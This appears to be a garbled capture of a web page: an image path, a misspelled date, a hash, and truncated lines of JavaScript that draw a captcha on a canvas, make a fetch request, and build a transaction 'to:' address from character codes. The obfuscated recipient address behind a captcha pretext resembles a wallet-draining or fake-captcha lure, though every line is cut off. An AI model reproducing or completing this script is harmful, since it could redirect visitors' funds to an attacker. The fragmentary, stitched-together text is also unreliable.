
2 Juna, 2026
🖹 HASH-SUM:
9756bfe7273932a8233efc78d9e3781b
Updated on: 2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102